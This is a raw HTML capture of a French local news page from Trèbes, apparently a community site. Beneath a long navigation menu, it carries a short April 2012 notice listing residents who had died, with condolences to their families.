ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-3475 post type-post status-publish format-standard hentry category-actualites category-deces tag-deces">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Ils nous ont quittés au mois d&rsquo;Avril</h1>
					
				<div class="entry">
					
					<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td>
<p align="justify">Luc GENTET(Saissac) ,<br />
Max ESCUDIÉ,<br />
Maurice CLOTTES (Carcassonne),<br />
Jean DILHAT, Robert THERON,<br />
Angel ARGUELLES (Carcassonne),<br />
Juliette GAILLARD,<br />
Marie MARTIN (Carcassonne),<br />
Marie-Madeleine CAMEL (Carcassonne),<br />
Louis GIMENEZ (Capendu),<br />
Marinette GAUDIN</p>
<p align="justify">Ils vivaient à Trèbes ou ont laissé des familles de notre ville dans la peine.<br />
A tous ceux qui ont perdu ces êtres chers, nous adressons nos pensées.</p>
</td>
<td><a href="https://www.atrebes.com/wp-content/uploads/2012/12/bou.jpg"><img decoding="async" class="aligncenter  wp-image-238" alt="bou" src="https://www.atrebes.com/wp-content/uploads/2012/12/bou.jpg" width="112" height="154" /></a></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/deces/" rel="tag">Décès</a></span>				<span style="display:none" class="updated">2012-04-30</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/ils-nous-ont-quittes-au-mois-davril/" data-text="Ils nous ont quittés au mois d&rsquo;Avril" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/ils-nous-ont-quittes-au-mois-davril/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
